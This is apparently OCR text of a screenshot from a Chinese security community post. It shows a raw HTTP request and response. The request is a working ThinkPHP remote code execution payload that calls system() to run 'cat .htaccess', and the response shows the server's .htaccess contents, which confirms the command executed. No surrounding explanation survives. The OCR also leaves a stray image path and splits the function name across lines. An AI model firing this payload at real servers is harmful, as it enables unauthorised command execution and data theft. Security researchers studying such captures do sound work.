 Raw Params Headers Hex
GET
/index.php?s=\think\app/invokefunction&function=call_user_fun
c_array&vars[0]=system&vars[1][]=cat%20.htaccess HTTP/1.1
Host:
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 12_1_3 like
Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Mobile/16D39 MicroMessenger/7.0.3(0x17000321) NetType/WIFI
Language/zh_CN
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 0
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Fri, 05 Apr 2019 13:38:24 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By:
Content-Length: 322
<IfModule mod_rewrite.c>
Options +FollowSymlinks
RewriteEngine On
RewriteBase /
RewriteCond %{HTTPS} !=on
RewriteRule ^ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]
# BEGIN WordPress
RewriteCond %{REQUEST_FILENAME} !-f
RewriteRule ^(.*)$ index.php/$1 [QSA,PT,L]
</IfModule>
</IfModule>
先知社区